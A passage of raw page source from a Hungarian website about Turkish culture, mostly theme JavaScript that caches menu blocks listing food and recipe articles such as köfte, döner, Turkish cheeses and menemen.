td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\">Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\">\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\">A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1811;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\">Masztix, az \u00f3kori r\u00e1g\u00f3gumi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\">Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\">Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1797;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\">Cive &#8211; Antalya kedvelt el\u0151\u00e9tele<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\">Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26872;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, 